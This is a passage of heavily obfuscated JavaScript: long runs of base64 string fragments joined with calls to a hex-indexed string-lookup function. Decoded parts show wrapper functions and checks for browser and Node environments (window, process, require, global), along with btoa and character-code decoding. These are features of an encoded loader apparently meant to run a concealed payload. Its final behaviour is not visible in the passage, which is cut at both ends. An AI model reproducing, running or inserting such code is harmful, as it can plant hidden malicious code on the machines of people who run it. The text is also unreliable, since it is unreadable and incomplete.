)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21dbE0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyYzAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSg